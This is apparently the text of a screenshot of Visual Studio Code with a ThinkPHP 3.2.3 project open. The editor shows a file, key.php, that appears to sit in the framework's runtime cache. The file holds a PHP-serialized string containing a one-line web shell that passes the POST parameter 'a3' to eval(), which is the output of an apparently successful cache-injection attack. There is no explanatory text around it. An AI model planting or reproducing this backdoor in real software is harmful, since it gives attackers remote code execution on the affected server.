 key.php — thinkphp_3.2.3_full — Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
IndexController.class.php key.php × Model.class.php functions.php
打开的编辑器
IndexController.class.p...
key.php Application\Ru...
Model.class.php Think...
functions.php ThinkPH...
THINKPHP_3.2.3_FULL
1 s:46:"<?php
2
3 $a=$_GET[3];//
4 $a=eval($_POST['a3']);?>";